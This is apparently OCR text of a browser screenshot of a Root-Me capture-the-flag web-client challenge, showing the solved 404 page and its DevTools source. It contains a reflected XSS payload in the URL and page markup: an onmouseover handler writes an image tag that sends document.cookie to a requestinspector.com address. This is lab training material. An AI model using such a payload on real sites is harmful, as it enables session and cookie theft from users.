 Không bảo mật | challenge01.root-me.org/web-client/ch26/?p=q%27%20onmouseover=%27document.write(...
f?
D
TOEIC SEMESTER Cute Trang chủ - NC - Kh... Login | AirDroid Web ▷ Quá khứ của (qu... The UIT Informatio... ascii-codes-table.p... Chromium OS Docs...
publier des solutions sur internet est interdit
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page q' onmouseover='document.write("<img
src=https://requestinspector.com/inspect/01fzesvkxb0b0x04gctmsqdf33?".co
/>")) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR
DevTools is now available in Vietnamese! Always match Chrome's language Switch DevTools to Vietnamese Don
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html>
<!--
Phantom by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>…</head>
<body class cz-shortcut-listen="true">
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css"
media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">…</header>
<!-- Menu -->
<!-- Main -->
<div id="main">
<div class="inner">
<section>
<h1>404 - Not Found</h1>
<h2>The gods will not be pleased.</h2>
<p> == $0
"The page "
<a href="?p=q" onmouseover="document.write("<img src=https://requestinspector.co
m/inspect/01fzesvkxb0b0x04gctmsqdf33?".concat(document.cookie).concat(" />"))">…
</a>
" could not be found."
</p>